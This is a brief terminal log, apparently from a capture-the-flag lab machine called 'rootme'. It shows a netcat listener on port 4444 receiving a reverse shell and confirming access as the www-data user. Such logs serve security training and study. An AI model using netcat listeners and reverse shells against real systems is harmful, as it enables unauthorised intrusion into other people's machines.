 root@ip-10-10-111-113:~# nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.116.177 54026
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Li
nux
 10:13:00 up  1:10,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$